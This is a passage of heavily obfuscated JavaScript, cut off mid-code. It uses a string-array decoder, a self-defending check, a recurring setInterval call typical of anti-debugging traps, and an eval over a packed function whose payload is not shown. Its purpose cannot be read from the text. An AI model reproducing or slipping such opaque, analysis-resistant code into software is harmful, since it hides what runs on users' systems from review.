_0xbef30c=_0x5948[0x1333*0x1+0x1899+-0x2bcc],_0x3e2c99=_0x7797fe+_0xbef30c,_0x16407c=_0x17f9['lKmKZL'][_0x3e2c99];if(_0x16407c===undefined){if(_0x17f9['DMKKAg']===undefined){var _0x1367ff=function(_0xb2584){this['TcnGCS']=_0xb2584,this['WSkoew']=[0x6b8+-0x24a+-0x67*0xb,-0x16b7+0x1933+-0x27c*0x1,0x4*-0x331+-0x1253+0x1f17],this['RRpLtj']=function(){return'newState';},this['NFRVZR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['frIuWd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1367ff['prototype']['qvsKDW']=function(){var _0x3dceda=new RegExp(this['NFRVZR']+this['frIuWd']),_0x51229f=_0x3dceda['test'](this['RRpLtj']['toString']())?--this['WSkoew'][0x9a9*-0x1+-0x1e76*-0x1+-0x1*0x14cc]:--this['WSkoew'][-0x1988+-0xcc7+0x264f];return this['SnOsfO'](_0x51229f);},_0x1367ff['prototype']['SnOsfO']=function(_0x48bf10){if(!Boolean(~_0x48bf10))return _0x48bf10;return this['zTejzk'](this['TcnGCS']);},_0x1367ff['prototype']['zTejzk']=function(_0x30b25b){for(var _0x473373=0xcbf*-0x2+0xdbd*0x2+0x1fc*-0x1,_0x125fe0=this['WSkoew']['length'];_0x473373<_0x125fe0;_0x473373++){this['WSkoew']['push'](Math['round'](Math['random']())),_0x125fe0=this['WSkoew']['length'];}return _0x30b25b(this['WSkoew'][0x1eaa+-0x666*0x3+0x16f*-0x8]);},new _0x1367ff(_0x17f9)['qvsKDW'](),_0x17f9['DMKKAg']=!![];}_0x29a49e=_0x17f9['zNgHcg'](_0x29a49e,_0x4444f4),_0x17f9['lKmKZL'][_0x3e2c99]=_0x29a49e;}else _0x29a49e=_0x16407c;return _0x29a49e;}var _0x1fc395=function(_0x124f73,_0x2d4fbd,_0x543c44,_0x2dc675,_0x35bf55){return _0x17f9(_0x35bf55- -0x225,_0x124f73);},_0x665d8d=function(_0x415456,_0x15bd5b,_0x2c76af,_0x1da917,_0x3b0293){return _0x17f9(_0x3b0293- -0x225,_0x415456);},_0x403148=function(_0x6ad5f0,_0x15b45f,_0x1d60e1,_0x412822,_0x3bd01a){return _0x17f9(_0x3bd01a- -0x225,_0x6ad5f0);},_0x4b9b7d=function(_0x16616b,_0x11d07b,_0x45821c,_0x25e7c5,_0x3133e1){return _0x17f9(_0x3133e1- -0x225,_0x16616b);},_0x5a6a22=function(_0x3f3b2c,_0x320c0c,_0x4562c4,_0xcbf3b2,_0x3567c3){return _0x17f9(_0x3567c3- -0x225,_0x3f3b2c);};(function(_0x2de4b3,_0x23a1a5){var _0x53da8d=function(_0x444068,_0x4f98f0,_0x3c4af9,_0x4d93dc,_0x1043ef){return _0x17f9(_0x4d93dc-0x1d5,_0x444068);},_0xadcc10=function(_0x4a73c1,_0x3d28fc,_0x266f20,_0x3776aa,_0x469509){return _0x17f9(_0x3776aa-0x1d5,_0x4a73c1);},_0x27b967=function(_0x2c8094,_0x43c962,_0x163b68,_0x3d35fe,_0x51ffa4){return _0x17f9(_0x3d35fe-0x1d5,_0x2c8094);},_0xfdf8ed=function(_0x462e1b,_0x3dd469,_0x24aaed,_0xf65b66,_0x1e3988){return _0x17f9(_0xf65b66-0x1d5,_0x462e1b);},_0x20aedd=function(_0x2e090a,_0x4749d7,_0x372617,_0xba442e,_0x5644a9){return _0x17f9(_0xba442e-0x1d5,_0x2e090a);};while(!![]){try{var _0x56cf79=-parseInt(_0x53da8d('t7Gl',0x6da,0x586,0x532,0x6b2))*-parseInt(_0x53da8d('WOZm',0x73b,0x65c,0x602,0x599))+-parseInt(_0x53da8d('UyGM',0x5a6,0x4fb,0x482,0x5d4))+parseInt(_0xfdf8ed('G5x^',0x470,0x525,0x616,0x5ca))*-parseInt(_0x53da8d('Akb6',0x485,0x44d,0x47c,0x386))+parseInt(_0x20aedd('WOZm',0x6dc,0x755,0x65a,0x5a7))+parseInt(_0xfdf8ed('H8Va',0x64a,0x6be,0x660,0x662))*parseInt(_0x53da8d('&24*',0x3a6,0x346,0x47e,0x33a))+-parseInt(_0x20aedd('yv[z',0x553,0x5d1,0x50a,0x5cf))+parseInt(_0xfdf8ed('4hua',0x5c3,0x4c4,0x467,0x3a3));if(_0x56cf79===_0x23a1a5)break;else _0x2de4b3['push'](_0x2de4b3['shift']());}catch(_0x5df16a){_0x2de4b3['push'](_0x2de4b3['shift']());}}}(_0x5948,-0x5e6dd*0x1+0xdbed*-0x2+0xd4545),setInterval(function(){var _0x382c14=function(_0x233334,_0x393e59,_0x358116,_0x12dff5,_0xeb4236){return _0x17f9(_0x358116- -0x2a9,_0xeb4236);},_0x52cb9e=function(_0x1bda92,_0x11fdaa,_0x354d22,_0x49a281,_0x256147){return _0x17f9(_0x354d22- -0x2a9,_0x256147);},_0x281cd0={};_0x281cd0[_0x382c14(-0x1bb,-0x140,-0x4e,-0x87,'yv[z')]=function(_0x4f74ca){return _0x4f74ca();};var _0x186398=_0x281cd0;_0x186398[_0x382c14(0x195,0x291,0x121,0x38,'lqN$')](_0x243d91);},-0xea6+-0x1630+0x3476),eval(function(_0x1df2a3,_0x4f6d7f,_0x467833,_0x3b1741,_0x2d24b2,_0x2e5bc8){var _0x4ea08a=function(_0x5c3149,_0x2b60d9,_0x25959f,_0x49dd23,_0x104b2f){return _0x17f9(_0x5c3149- -0x3c9,_0x49dd23);},_0x561914=function(_0x1821ae,_0x496a05,_0x441c44,_0x20266b,_0x7e2940){return _0x17f9(_0x1821ae- -0x3c9,_0x20266b);},_0x36c0e4=function(_0x118c47,_0x1d77fb,_0x2aba14,_0x11475b,_0x5a543b){return _0x17f9(_0x118c47- -0x3c9,_0x11475b);},_0x2f8dba=function(_0x1cbdbf,_0x15d481,_0x54d269,_0x32dcbb,_0x2e277e){return _0x17f9(_0x1cbdbf- -0x3c9,_0x32dcbb);},_0x4c4d73=function(_0x532122,_0x5bef84,_0x40f6f1,_0x3d31b1,_0x2cee12){return _0x17f9(_0x532122- -0x3c9,_0x3d31b1);},_0x43b140={};_0x43b140[_0x4ea08a(-0x220,-0x2e1,-0x1db,'WOZm',-0x161)]=function(_0x52557c){return _0x52557c();},_0x43b140[_0x4ea08a(-0x188,-0x8b,-0x334,'4hua',-0x1c3)]=_0x4ea08a(-0xc3,-0xd1,-0x1f5,'cR]a',-0x230)+_0x561914(0x100,0x29e,0x1d1,'Df#Y',0x1b0)+_0x561914(-0x185,-0x210,-0x284,'G5x^',-0x31c)+_0x36c0e4(0xdc,0xda,0x4c,'AJVC',0x6d)+'/',_0x43b140[_0x561914(-0x263,-0x1e7,-0x21e,'lqN$',-0x392)]=_0x36c0e4(-0x15b,-0x206,-0x89,'cR]a',-0x1c8)+_0x4c4d73(-0x32,0xe1,0x160,'8]v8',0x173)+_0x561914(-0x22a,-0x3d1,-0x194,'AJVC',-0xfe)+_0x561914(-0xe9,0x79,-0x35,'dU0!',0xa0)+_0x2f8dba(-0x193,-0x33,-0x147,'Df#Y',-0x2aa),_0x43b140[_0x2f8dba(0x91,0x7e,-0x4f,'n8PK',0x110)]=function(_0x3eb60a,_0xc88644){return _0x3eb60a!==_0xc88644;},_0x43b140[_0x2f8dba(-0x100,-0x7d,-0xed,'cR]a',-0x102)]=_0x4ea08a(-0x176,0x43,-0x120,'oxWn',-0x32a),_0x43b140[_0x4ea08a(0xae,-0x22,0x6c,'6Y3G',0x68)]=function(_0x1599ef,_0x145971){return _0x1599ef===_0x145971;},_0x43b140[_0x36c0e4(0x109,0x248,0xbb,'G5x^',0xf4)]=_0x4c4d73(-0xbc,-0xcb,-0x1bc,'n8PK',-0x157),_0x43b140[_0x2f8dba(-0x15f,-0x4a,-0x30e,'kNyW',-0x8b)]=_0x4c4d73(-0x51,0x11d,0xdb,'8]3K',0x168),_0x43b140[_0x36c0e4(-0x1,-0x1a0,-0x12c,'cR]a',-0x1bb)]=function(_0xfcaf87,_0x6ffbba){return _0xfcaf87+_0x6ffbba;},_0x43b140[_0x561914(-0xf,0x123,-0x1d0,'rHEF',0x1f)]=_0x4ea08a(0xd4,0x1c9,0x1e2,'M!&p',0x1b6),_0x43b140[_0x4c4d73(-0x19a,-0x106,-0x37,'OF1c',0x14)]=_0x4c4d73(-0x174,-0x135,-0x28d,'WOZm',-0x178),_0x43b140[_0x2f8dba(-0x58,0xa3,-0xf5,'UyGM',0xb)]=_0x561914(0x10c,0x107,0x60,'lqN$',0x206)+_0x2f8dba(0x6,-0xbf,0x6f,'OF1c',-0x100)+'t',_0x43b140[_0x2f8dba(0x9d,0xbb,0x1f2,'XKd1',0x77)]=_0x4ea08a(-0x209,-0xa7,-0x1aa,'h1yL',-0x65),_0x43b140[_0x36c0e4(0xed,0x1fb,0x21,'55e)',-0x92)]=_0x561914(-0xcd,-0x1bd,-0x134,'dU0!',0xcf),_0x43b140[_0x561914(-0x28,0x20,-0x27,'cR]a',-0xcf)]=function(_0x26f226,_0x232c3c){return _0x26f226===_0x232c3c;},_0x43b140[_0x2f8dba(-0x96,-0x215,-0x137,'G5x^',0x8e)]=_0x2f8dba(-0x264,-0x3d8,-0x21e,'rHEF',-0x314),_0x43b140[_0x36c0e4(-0x1a9,-0x86,-0x288,'7RFs',-0x22a)]=_0x36c0e4(0xd3,0x22c,0x18e,'4hua',0x111),_0x43b140[_0x4ea08a(-0x125,-0x17f,0x3a,'8]3K',-0x167)]=_0x4c4d73(0x1f,-0x7b,-0x92,'&24*',0xd4),_0x43b140[_0x2f8dba(-0x169,-0x112,-0x80,'9FAX',-0x89)]=function(_0x579134,_0x57c1f5){return _0x579134(_0x57c1f5);},_0x43b140[_0x4c4d73(-0xc8,0x63,-0x5f,'x(^C',-0x1f0)]=function(_0x28fb1a,_0x556e1a){return _0x28fb1a+_0x556e1a;},_0x43b140[_0x4ea08a(0x77,0x13a,0x37,'dU0!',0x158)]=_0x2f8dba(-0x255,-0x198,-0x1d3,'Akb6',-0x29a)+_0x4c4d73(-0x1a3,-0x1e5,-0x1a7,'7RFs',-0x2fb)+_0x4c4d73(0xbb,0x4,0x184,'%pwr',-0x45)+_0x4c4d73(-0x1aa,-0x84,-0xdf,'Df#Y',-0xac),_0x43b140[_0x4c4d73(-0x1a1,-0x183,-0x185,'lqN$',-0xdb)]=_0x4c4d73(-0x24c,-0x13f,-0x27c,'kNyW',-0x20c)+_0x4ea08a(-0xda,-0x1d1,-0x253,'ziiW',0x2)+_0x36c0e4(-0x8c,-0x93,0x51,'55e)',-0xba)+_0x2f8dba(0xa8,-0x60,0x74,'XKd1',-0x47)+_0x4ea08a(-0x167,-0x11c,-0x1fe,'zF@Y',-0x121)+_0x36c0e4(0x10d,0xd3,-0xac,'55e)',0x201)+'\x20)',_0x43b140[_0x4c4d73(-0x233,-0x1a3,-0x2dd,'yv[z',-0x1f3)]=function(_0x1c372e,_0x1ce7f6){return _0x1c372e===_0x1ce7f6;},_0x43b140[_0x4ea08a(-0x140,-0x141,-0x2f6,'dU0!',-0x29a)]=_0x36c0e4(0x17,0x1ad,-0xce,'oxWn',0xce),_0x43b140[_0x36c0e4(0x115,-0x19,-0x79,'n8PK',0x1d5)]=_0x561914(-0x99,-0xe,0xc8,'G5x^',0x4f),_0x43b140[_0x561914(-0x11b,-0x1d6,0x91,'n8PK',-0x185)]=_0x4ea08a(-0x110,-0x28d,-0x206,'WOZm',-0x83)+_0x4c4d73(-0x68,-0x55,-0x37,'o8w]',-0x172)+_0x4c4d73(-0x1b9,-0x6c,-0x280,'qL&b',-0x292)+')',_0x43b140[_0x4c4d73(-0x18c,-0x130,-0x109,'Mxu5',-0x1ce)]=_0x561914(-0x1d8,-0x249,-0x332,'i5[P',-0x2e7)+_0x36c0e4(-0x1cc,-0x30d,-0x140,'WlMW',-0x76)+_0x4c4d73(-0xab,-0x24e,0x25,'P]*W',-0x245)+_0x4ea08a(0x9,-0xce,0x1a6,'9yuI',-0x6a)+_0x4ea08a(-0x205,-0x62,-0x174,'ii%9',-0x168)+_0x4c4d73(-0x16b,-0x24b,-0x220,'4hua',-0xb6)+_0x4c4d73(-0x155,-0xf9,-0x12e,'kNyW',-0x93),_0x43b140[_0x36c0e4(0x8,0x9e,0x1af,'ii%9',0xe4)]=function(_0x5c5da5,_0x3fc4f0){return _0x5c5da5(_0x3fc4f0);},_0x43b140[_0x4c4d73(-0x15c,-0x294,0x1c,'6Y3G',-0x17f)]=_0x4ea08a(-0x13c,-0x270,-0x17e,'cR]a',-0x20a),_0x43b140[_0x2f8dba(-0x80,-0x120,-0x1bf,'P]*W',0x116)]=function(_0x73782,_0x46de96){return _0x73782+_0x46de96;},_0x43b140[_0x2f8dba(0x4b,-0x37,0x1fe,'%pwr',-0x2e)]=_0x561914(-0x244,-0x27e,-0x3f4,'OF1c',-0x151),_0x43b140[_0x4ea08a(-0x6a,-0xa,-0x1d1,'UyGM',-0x1b7)]=_0x4c4d73(-0x21e,-0x1a3,-0xe4,'dU0!',-0x39c),_0x43b140[_0x4ea08a(-0x3,0x71,-0x16d,'b^]e',-0x1c4)]=function(_0x226c06,_0x126424,_0x199d9b){return _0x226c06(_0x126424,_0x199d9b);},_0x43b140[_0x4c4d73(-0x21b,-0x325,-0xf6,'Akb6',-0x27e)]=_0x4c4d73(-0x53,0x14,-0x1c1,'iJc%',0x47),_0x43b140[_0x2f8dba(-0xbf,0x66,-0x18,'kNyW',-0xe2)]=_0x4c4d73(-0x1cb,-0x184,-0x4f,'VN4j',-0xe3),_0x43b140[_0x36c0e4(0x65,-0x85,0x1ac,'6Y3G',-0x11f)]=_0x4ea08a(-0x173,-0x2b1,-0x3b,'P]*W',-0x1),_0x43b140[_0x4c4d73(-0x6e,0xb6,-0x151,'oxWn',-0x173)]=function(_0x52d628,_0x3b3fb6){return _0x52d628===_0x3b3fb6;},_0x43b140[_0x36c0e4(-0x192,-0x17b,-0x9,'Akb6',-0x270)]=_0x561914(-0x191,-0x78,-0x11b,'!vjN',-0x2ff),_0x43b140[_0x36c0e4(0x92,-0xa4,0x154,'t7Gl',0x85)]=_0x561914(0xd5,0x1,0x1f7,'&24*',0x130),_0x43b140[_0x561914(-0x5b,-0xeb,-0x170,'ii%9',0x9b)]=function(_0x595dee,_0x2e4d3f){return _0x595dee===_0x2e4d3f;},_0x43b140[_0x2f8dba(0x41,0x172,0xea,'Df#Y',0x35)]=_0x561914(-0x248,-0x375,-0x2ce,'G5x^',-0x19e),_0x43b140[_0x4ea08a(0x75,0x104,-0x107,'qL&b',0x1c8)]=_0x4ea08a(-0x1c,-0x16,0x12b,'zF@Y',-0x130),_0x43b140[_0x4c4d73(0x4d,-0x78,-0x158,'b^]e',0x193)]=_0x2f8dba(-0x116,-0x14b,-0x20f,'WOZm',-0x2a8),_0x43b140[_0x561914(0xde,0xfa,-0xdc,'n8PK',0x13f)]=_0x4ea08a(-0x34,0x139,0x8f,'WOZm',-0x6),_0x43b140[_0x561914(0xd2,-0x39,-0x57,'%pwr',0x1c1)]=function(_0x3f971c,_0xc6a15f){return _0x3f971c(_0xc6a15f);},_0x43b140[_0x2f8dba(0xb9,0xa5,0x1d6,'n8PK',0x1db)]=function(_0x5cbb75,_0x18e37e){return _0x5cbb75+_0x18e37e;},_0x43b140[_0x36c0e4(-0x104,-0x17c,-0x21,'55e)',-0x2b8)]=function(_0x546710,_0x5d8152){return _0x546710+_0x5d8152;},_0x43b140[_0x36c0e4(-0xc0,-0xbd,-0x52,'dU0!',-0x12a)]=_0x36c0e4(0x10b,0x1d4,0xb8,'lqN$',0x1d3),_0x43b140[_0x4ea08a(0x1a,-0x174,0xb1,'8]3K',-0xc7)]=function(_0x5a6cf1,_0x39fdf0){return _0x5a6cf1(_0x39fdf0);},_0x43b140[_0x4ea08a(-0x6f,0x149,0x152,'DlG0',-0x14e)]=_0x4c4d73(-0xb0,-0x19a,-0x152,'XKd1',-0x108),_0x43b140[_0x4ea08a(0xb4,-0x97,0x40,'6Y3G',0x14c)]=function(_0x5e66c3){return _0x5e66c3();},_0x43b140[_0x561914(-0x25d,-0x19e,-0x35e,'oxWn',-0x1a4)]=function(_0x27f767,_0x53fce4){return _0x27f767(_0x53fce4);},_0x43b140[_0x36c0e4(-0x101,-0x131,-0x1ae,'ii%9',-0x3a)]=_0x4c4d73(-0x1fd,-0xf2,-0x2dc,'x(^C',-0x191),_0x43b140[_0x561914(-0x1f1,-0x1b8,-0x26d,'Mxu5',-0x216)]=function(_0x1b5ec4,_0x234daf){return _0x1b5ec4(_0x234daf);},_0x43b140[_0x4ea08a(-0x127,-0x283,-0x21d,'dU0!',-0x2a0)]=function(_0xdcede2){return _0xdcede2();},_0x43b140[_0x4ea08a(0x66,-0xa9,-0x6d,'!vjN',0x87)]=_0x4ea08a(0xa0,0x78,-0xa8,'lqN$',0x1ff),_0x43b140[_0x36c0e4(-0x24e,-0xa8,-0x2d7,'%pwr',-0x1b4)]=function(_0x44c498,_0x360415){return _0x44c498!==_0x360415;},_0x43b140[_0x2f8dba(0x45,-0xf9,0x113,'!vjN',-0x12a)]=_0x4c4d73(-0x14b,-0x8c,-0x136,'n8PK',-0x11e),_0x43b140[_0x4ea08a(0xf4,-0x33,0x273,'4hua',0x163)]=_0x4ea08a(0x61,-0x11c,0x1,'ziiW',-0x64),_0x43b140[_0x4ea08a(-0x9c,0x11e,-0x1a1,'7RFs',0xad)]=_0x4c4d73(0x112,0x27f,0x19f,'kNyW',0x2cb),_0x43b140[_0x4ea08a(0x36,0x1c5,-0x12,'o8w]',-0x178)]=function(_0x23870d,_0x4bcc64){return _0x23870d(_0x4bcc64);},_0x43b140[_0x36c0e4(-0x52,0x10c,-0x80,'M!&p',-0xbc)]=function(_0x2cb599,_0x193fff){return _0x2cb599!==_0x193fff;},_0x43b140[_0x561914(-0x1bd,-0x2e7,-0xa4,'ju2p',-0x1dd)]=_0x2f8dba(-0x56,-0xa0,-0x43,'Df#Y',0xfc),_0x43b140[_0x561914(0x8e,-0x116,0x0,'cR]a',0x71)]=_0x4ea08a(-0xb8,-0xb2,-0x78,'dU0!',-0x141),_0x43b140[_0x36c0e4(0xff,0x203,0x1a4,'uCRf',-0x5e)]=_0x4ea08a(-0x165,-0x33,-0xf,'ziiW',-0x1bb),_0x43b140[_0x36c0e4(-0xd1,-0x172,0x8a,'M!&p',0xdf)]=_0x36c0e4(-0x12b,-0x1a6,-0x2b2,'H8Va',-0x2a8),_0x43b140[_0x4c4d73(-0x228,-0x355,-0x202,'6Y3G',-0x304)]=function(_0x318e43,_0x1933be){return _0x318e43(_0x1933be);},_0x43b140[_0x36c0e4(-0x115,-0xc,-0x18a,'b^]e',-0x95)]=function(_0x552341,_0x57594b){return _0x552341+_0x57594b;},_0x43b140[_0x2f8dba(0x70,0x90,0x73,'ii%9',0x17f)]=function(_0x5a4827,_0x32ec19){return _0x5a4827+_0x32ec19;},_0x43b140[_0x4ea08a(-0x8b,-0x1ba,-0x230,'lu48',-0x248)]=_0x36c0e4(-0x177,-0x121,-0x36,'lu48',-0x1d0),_0x43b140[_0x2f8dba(-0xa2,0xda,0x4b,'VN4j',-0xeb)]=function(_0x42dfe1,_0x2edd03){return _0x42dfe1===_0x2edd03;},_0x43b140[_0x36c0e4(-0xea,-0x8f,-0x95,'P]*W',-0x254)]=_0x4c4d73(0x119,0x268,0x81,'7RFs',0xb),_0x43b140[_0x561914(-0x1e8,-0x2d0,-0x7b,'o8w]',-0x324)]=_0x4ea08a(-0x10e,-0x25e,-0x70,'rHEF',0x2c),_0x43b140[_0x36c0e4(-0x63,0x47,-0x1d9,'%pwr',-0x21)]=_0x2f8dba(-0x5,-0x1c5,-0x4b,'ii%9',-0x10d),_0x43b140[_0x4ea08a(-0x7c,0xb5,-0x77,'h1yL',-0x108)]=_0x4c4d73(0xf3,0x171,0x5d,'OF1c',0xad),_0x43b140[_0x4ea08a(0x49,-0x176,-0xe8,'UyGM',0x1b1)]=_0x2f8dba(-0x25c,-0xb4,-0x284,'G5x^',-0x9b),_0x43b140[_0x4ea08a(-0x184,-0x117,-0x2bc,'ziiW',-0x17f)]=_0x2f8dba(-0x25f,-0x3f7,-0xaa,'qL&b',-0x3d5),_0x43b140[_0x36c0e4(0x10f,0x26,-0xe,'M!&p',0x294)]=_0x36c0e4(-0x27,-0x1d,0x99,'h1yL',0x88)+_0x2f8dba(-0xa0,-0x195,0x24,'oxWn',-0x9d),_0x43b140[_0x4c4d73(-0x223,-0x205,-0x2a9,'oxWn',-0x188)]=_0x36c0e4(-0xc7,-0x32,-0x223,'9yuI',-0x1be),_0x43b140[_0x4ea08a(0x26,0x191,-0x9e,'AJVC',-0x13b)]=_0x36c0e4(-0x1d2,-0x139,-0xed,'OF1c',-0x2e1),_0x43b140[_0x4ea08a(-0xa6,-0x2f,-0x81,'kNyW',0xc0)]=function(_0x1e083b,_0x58d1ac){return _0x1e083b<_0x58d1ac;},_0x43b140[_0x4c4d73(-0x114,0x33,-0xf2,'lu48',0x84)]=_0x36c0e4(-0x17d,-0xfb,0x28,'iJc%',-0x2fe),_0x43b140[_0x36c0e4(-0x113,-0x195,-0x2ae,'cR]a',-0x131)]=_0x4c4d73(-0xfc,-0x26,0x9e,'rHEF',-0x119)+_0x561914(-0x13b,-0x15b,-0x210,'55e)',-0x2d0)+'5',_0x43b140[_0x36c0e4(0x31,-0x17b,0x1c4,'OfZ%',0xe8)]=function(_0x304626,_0x47b4c7){return _0x304626!==_0x47b4c7;},_0x43b140[_0x4ea08a(-0x154,-0x34,-0x262,'oxWn',-0xc0)]=_0x36c0e4(-0x55,-0xe4,0xb2,'8]3K',0x168),_0x43b140[_0x2f8dba(-0x250,-0xed,-0x14d,'&24*',-0x293)]=function(_0x19900e,_0x4e883c){return _0x19900e+_0x4e883c;},_0x43b140[_0x4c4d73(0x5a,0x68,0x17b,'dU0!',0x33)]=_0x561914(0x24,0x199,-0x162,'iJc%',0x99)+'n',_0x43b140[_0x561914(-0x2b,-0xb4,0x122,'XKd1',0x7d)]=_0x36c0e4(0x7,-0x17b,-0x3d,'H8Va',0x8c),_0x43b140[_0x561914(-0x41,-0x10e,0x165,'iJc%',0x1c)]=function(_0x3161b4,_0x5a6d1e){return _0x3161b4!==_0x5a6d1e;},_0x43b140[_0x4ea08a(0x54,0x1,0x5c,'ziiW',0x45)]=_0x36c0e4(-0x35,0xbd,-0x1bc,'iJc%',-0x12),_0x43b140[_0x4ea08a(-0x24,0x47,-0xd6,'WlMW',-0x156)]=_0x561914(-0x1e7,-0x2ee,-0x34c,'x(^C',-0x188),_0x43b140[_0x4ea08a(0x85,0x1a4,-0xc8,'x(^C',-0x24)]=function(_0x5de325,_0x24fcb7){return _0x5de325(_0x24fcb7);},_0x43b140[_0x2f8dba(-0x1af,-0x234,-0x1d0,'iJc%',-0x272)]=function(_0x69e41b,_0x36d2e7,_0x4ce212){return _0x69e41b(_0x36d2e7,_0x4ce212);},_0x43b140[_0x4c4d73(-0x15e,-0xbe,-0x226,'DlG0',-0x102)]=function(_0x22d493){return _0x22d493();},_0x43b140[_0x2f8dba(-0x15a,-0x22f,-0x15c,'uCRf',-0x207)]=function(_0xb00b7b){return _0xb00b7b();},_0x43b140[_0x2f8dba(-0x269,-0x3b4,-0x2c3,'DlG0',-0x1e4)]=function(_0x5497b3,_0x2912af){return _0x5497b3===_0x2912af;},_0x43b140[_0x4ea08a(-0x18b,-0xeb,-0xa8,'9yuI',-0x239)]=_0x4ea08a(-0x6d,-0x139,-0x8e,'4hua',-0x55),_0x43b140[_0x4ea08a(-0xd8,-0x225,-0x12f,'8]3K',-0x41)]=_0x4c4d73(-0x207,-0x2c5,-0x22c,'WOZm',-0x3bb),_0x43b140[_0x2f8dba(0x4a,0x12d,-0x168,'rHEF',-0x95)]=_0x4c4d73(0xa7,0x219,0x210,'AJVC',-0xe8),_0x43b140[_0x4ea08a(-0x33,-0xc7,-0x168,'UyGM',0x61)]=_0x4c4d73(-0x54,-0x12d,-0x12,'oxWn',0xe2),_0x43b140[_0x2f8dba(0x58,0xe7,0xe2,'DlG0',-0x4c)]=_0x36c0e4(-0x17a,-0x2c1,-0x306,'XKd1',-0x2a6),_0x43b140[_0x4c4d73(-0x170,-0x52,-0x2fa,'kNyW',-0xba)]=_0x4c4d73(0x12,0x180,-0x196,'P]*W',-0xa9),_0x43b140[_0x4ea08a(-0xb4,0x8d,-0x14a,'i5[P',0x36)]=function(_0x50fcf2,_0x7ad92a){return _0x50fcf2+_0x7ad92a;},_0x43b140[_0x4c4d73(0x68,0x1c3,-0xca,'P]*W',0x1aa)]=function(_0x52335c,_0x54f4aa){return _0x52335c+_0x54f4aa;},_0x43b140[_0x4ea08a(-0xae,-0x1e4,-0x12f,'8]3K',-0x1ad)]=function(_0x3c308c,_0x2c9209){return _0x3c308c(_0x2c9209);};var _0x25e3d5=_0x43b140,_0x386f8a=function(){var _0x11f4af=function(_0x1845ca,_0x392e39,_0x25bc40,_0x119d97,_0x100f29){return _0x2f8dba(_0x119d97-0xa6,_0x392e39-0x1dc,_0x25bc40-0xd9,_0x25bc40,_0x100f29-0x19e);},_0x4870a5=function(_0x1bfd9a,_0x4402c8,_0x4480bb,_0x98d725,_0x4b3e21){return _0x4ea08a(_0x98d725-0xa6,_0x4402c8-0xf1,_0x4480bb-0x1df,_0x4480bb,_0x4b3e21-0xa2);},_0x4d4bef=function(_0x34187a,_0x4fae7b,_0x12c8d0,_0xcea2f5,_0x39b9e6){return _0x2f8dba(_0xcea2f5-0xa6,_0x4fae7b-0x1a8,_0x12c8d0-0x160,_0x12c8d0,_0x39b9e6-0x36);},_0x5382b6=function(_0x3c5a5c,_0x30b986,_0x425cab,_0x2a52a5,_0x13c3c3){return _0x561914(_0x2a52a5-0xa6,_0x30b986-0x29,_0x425cab-0x109,_0x425cab,_0x13c3c3-0x185);},_0x4dbd0b=function(_0x53bfab,_0x5d25a3,_0x35e0df,_0x56772f,_0x5b5dab){return _0x36c0e4(_0x56772f-0xa6,_0x5d25a3-0x186,_0x35e0df-0x128,_0x35e0df,_0x5b5dab-0xa6);},_0x128212={};_0x128212[_0x11f4af(0x1,-0xb4,'cR]a',0x5,0x1c4)]=function(_0x242951,_0x8a53f9){var _0x34c2e5=function(_0x105a4e,_0x5645b5,_0x27ef68,_0x235042,_0x2471a9){return _0x11f4af(_0x105a4e-0xbc,_0x5645b5-0x11,_0x2471a9,_0x235042-0x1b6,_0x2471a9-0xa);};return _0x25e3d5[_0x34c2e5(0x172,0x1ac,0x205,0x159,'ju2p')](_0x242951,_0x8a53f9);},_0x128212[_0x4870a5(-0x16f,-0x258,'iJc%',-0xb1,-0x104)]=_0x25e3d5[_0x4870a5(-0x78,0x24,'P]*W',-0x16c,-0x1f6)],_0x128212[_0x4870a5(-0x84,-0x17b,'b^]e',-0xf7,-0x14b)]=function(_0x5d8c37,_0x506a97){var _0x3b669a=function(_0x3e6f1d,_0x535d81,_0x48c0a3,_0x5039d0,_0x512cc0){return _0x5382b6(_0x3e6f1d-0x159,_0x535d81-0x18e,_0x5039d0,_0x48c0a3-0x32a,_0x512cc0-0x102);};return _0x25e3d5[_0x3b669a(0x275,0x3fe,0x3ff,'dU0!',0x249)](_0x5d8c37,_0x506a97);},_0x128212[_0x4870a5(-0x10,0x1d6,'Akb6',0xfd,0x6)]=_0x25e3d5[_0x4870a5(0x4e,-0x85,'9yuI',-0x174,-0x35)],_0x128212[_0x4d4bef(-0x12d,-0x309,'zF@Y',-0x1a0,-0x1d9)]=function(_0x43525a,_0x15c37e){var _0x486f7d=function(_0x1d2c20,_0x136416,_0x42014f,_0x555ab4,_0x59b4b3){return _0x4d4bef(_0x1d2c20-0x196,_0x136416-0x85,_0x136416,_0x59b4b3-0xc,_0x59b4b3-0x178);};return _0x25e3d5[_0x486f7d(0xb3,'h1yL',-0xcb,-0x11,-0x102)](_0x43525a,_0x15c37e);},_0x128212[_0x11f4af(0x158,0xc2,'Df#Y',0xa6,-0xdf)]=_0x25e3d5[_0x11f4af(-0x109,-0x22d,'P]*W',-0xff,-0x66)],_0x128212[_0x4d4bef(-0xd0,0x135,'!vjN',0xc1,0x257)]=_0x25e3d5[_0x4d4bef(0xd0,-0x120,'ju2p',-0x73,-0x177)],_0x128212[_0x11f4af(-0x8e,-0xeb,'Df#Y',0x23,-0x198)]=_0x25e3d5[_0x4dbd0b(0x182,0xb1,'&24*',-0x31,0x18c)];var _0x8ebf8e=_0x128212;if(_0x25e3d5[_0x4d4bef(0x4c,-0x48,'b^]e',-0xd8,-0xd5)](_0x25e3d5[_0x4d4bef(-0x67,0x4a,'7RFs',-0x116,0x4)],_0x25e3d5[_0x4d4bef(0x131,0xff,'lu48',-0x8b,0x81)])){var _0x5b1169=!![];return function(_0x4b4937,_0x960dfd){var _0xfd8176=function(_0x334652,_0x20b8be,_0x1bb3a2,_0x34db75,_0x169dd4){return _0x11f4af(_0x334652-0x11b,_0x20b8be-0x177,_0x1bb3a2,_0x20b8be-0x390,_0x169dd4-0x1c7);},_0x20d8d8=function(_0x54bc3f,_0x49cc87,_0x3865eb,_0x2b01e4,_0x447684){return _0x5382b6(_0x54bc3f-0x13,_0x49cc87-0xba,_0x3865eb,_0x49cc87-0x390,_0x447684-0x140);},_0x5dfec5=function(_0x4f9b4a,_0x116960,_0x497b76,_0x311916,_0x286d82){return _0x5382b6(_0x4f9b4a-0x182,_0x116960-0x11c,_0x497b76,_0x116960-0x390,_0x286d82-0x93);},_0x92e3e1=function(_0x5e7be7,_0x5c4474,_0x1ee773,_0x564323,_0x56a998){return 